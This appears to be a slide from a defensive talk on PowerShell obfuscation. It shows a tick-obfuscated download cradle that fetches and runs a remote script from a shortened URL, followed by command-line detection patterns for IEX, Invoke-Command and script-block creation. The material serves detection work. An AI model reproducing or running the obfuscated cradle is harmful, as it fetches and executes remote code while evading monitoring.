 Obfuscation Example: (New-Object Net.WebClient)
• . ((${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}."`I`N`V`o`k`e`C`o`m`m`A`N`d").
"`N`e`w`S`c`R`i`p`T`B`l`o`c`k"((& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')))
….
• What process command line arguments can we monitor for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) ||
• ("&" || ".") && (( { && } ) || (type || `S`c`r`i`p`t`b`l`o`c`k || `N`e`w`S`c`r`i`p`t``B`l`o`c`k ||
???))
 